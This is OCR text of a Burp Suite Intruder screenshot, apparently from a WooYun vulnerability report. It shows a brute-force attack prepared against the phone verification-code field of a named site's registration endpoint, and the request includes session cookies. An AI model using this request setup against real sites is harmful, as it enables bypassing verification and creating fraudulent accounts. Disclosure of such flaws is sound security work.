 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload po
see help for full details.
Attack type: Sniper
POST /user/register.html HTTP/1.1
Host: www.weloop.cn
User-Agent: Mozilla/5.0 (Windows NT 5.1; rv:37.0) Gecko/20100101 Firefox/37.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://www.weloop.cn/index/about.html
Content-Length: 93
Cookie: welooppaysession=7i3e9e3aecrsvaa0pqa43p33q1; pgv_pvi=6667813888; pgv_si=s8104403968; pgv_info=ssi=s6357523351;
IESESSION=alive
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
data%5Busername%5D=18888888888&data%5Bphonecapth%5D=§0000§&data%5Bpwd%5D=testtest&agreeTerms=on
www.wooyun.org